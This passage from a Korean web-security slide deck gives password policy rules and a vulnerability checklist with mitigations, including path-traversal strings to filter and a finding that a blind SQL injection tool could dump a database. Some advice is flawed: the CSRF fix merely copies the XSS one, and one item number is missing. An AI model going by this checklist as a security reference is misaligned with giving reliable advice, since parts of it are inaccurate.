초기 설정값에서 다른 것으로 바꾸는 것으로 권장
비밀번호 설정시 주의사항
- 최소 10자리 이상 : 영어 대문자, 소문자, 숫자, 특수문자 중 2종류 조합
- 최소 8자리 이상 : 영어 대문자, 소문자, 숫자, 특수문자 중 3종류 조합
추측하기 어려운 비밀번호
- 일련번호, 전화번호 등 쉬운 문자열이 포한 되지 않도록 함
- 잘 알려진 단어, 키보드 상에서 나란히 있는 문자열이 포함 되지 않도록 함
주기적 변경
- 비밀번호에 유효기간 설정하고 최소 6개월마다 변경
동일 비밀번호 사용 제한
- 2개의 비밀번호를 교대로 사용하지 않음
58

Slide 59
Check List
4
구분 | 진단 항목 | 보안 방안
1 | 초기 비밀번호 설정 | 초기 비밀번호 미변경(변경 요망)
2 | XSS | HTML태그 사용 금지 또는 화이트리스트 생성
3 | CSRF | HTML태그 사용 금지 또는 화이트리스트 생성
4 | 세션관리 취약점 | 접근권한 확인
5 | 민감데이터 노출 | 민감정보를 보호하기 위해 계획한 위협을 고려해서 현재 사용하지 않거나 전송중인 모든 민감한 정보를 위협으로 부터 보호할 수 있는 방법으로 암호화해야 합니다.
6 | 보안설정오류 | ‘../’, ‘../../’, ‘..//..//’등 다양한 패턴을 필터링 시킨다
 |  | 파일 저장시 자동으로 이름을 암호화 하여 저장
8 | SQL Injection | 기본적인 인증우회, ErrorBase구문방어가 되어있지만 Blind SQL Injection툴을 이용하여 모든 DB내용 파악 가능합니다. SQL Injection은 완벽한 방어가 없기 때문에 중요 정보는 암호화로 저장을 권장
59

